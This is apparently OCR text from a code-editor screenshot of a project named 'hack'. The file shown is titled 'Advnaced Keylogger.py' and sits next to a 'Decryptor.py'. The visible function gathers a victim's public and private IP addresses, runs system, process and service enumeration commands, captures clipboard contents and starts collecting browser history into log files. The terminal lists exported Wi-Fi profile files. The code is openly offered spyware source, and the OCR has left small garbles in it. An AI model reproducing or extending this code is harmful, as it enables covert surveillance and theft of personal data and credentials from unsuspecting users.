 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py 3
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
1
Advnaced Keylogger.py 3
github.py
txt
Decryptor.py
Advnaced Keylogger.py > info
90 def info(file_path):
121 IPAddr = socket.gethostbyname(hostname)
122
123 with open(log_dir / 'system_info.txt', 'a') as system_info:
124 try:
125 public_ip = requests.get('https://api.ipify.org').text
126 except requests.ConnectionError:
127 public_ip = '* Ipify connection failed *'
128
129 system_info.write(f'Public IP Address: {public_ip}\nPrivate IP Address: {IPAddr}\n')
130
131 try:
132 # Exécution de chaque commande séparément
133 subprocess.run(['systeminfo'], stdout=system_info, stderr=system_info, check=True, shell=True)
134 subprocess.run(['tasklist'], stdout=system_info, stderr=system_info, check=True, shell=True)
135 subprocess.run(['sc', 'query'], stdout=system_info, stderr=system_info, check=True, t shell=True)
136 except subprocess.TimeoutExpired:
137 pass
138 except Exception as e:
139 pass
140
141 # Capture des données du presse-papiers
142 pasted_data = clipboard.paste()
143 try:
144 with open(log_dir / 'clipboard_info.txt', 'a') as clipboard_info:
145 clipboard_info.write('Clipboard Data: \n' + pasted_data)
146 except Exception:
147 pass
148
149 # Récupération de l'historique du navigateur
150 browser_history = []
151 try:
152 bh_user = bh.get_username()
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
2 1
Ln 135, Col 98 Spaces: 4 UTF-8 LF {} Python 3.13.7